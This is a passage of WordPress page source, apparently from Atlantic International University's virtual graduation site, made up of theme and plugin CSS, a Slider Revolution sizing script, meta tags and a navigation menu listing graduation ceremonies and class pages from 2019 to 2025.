	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' type='text/css' media='all' />
</head>


<body class="wp-singular page-template-default page page-id-22164 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-22164">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
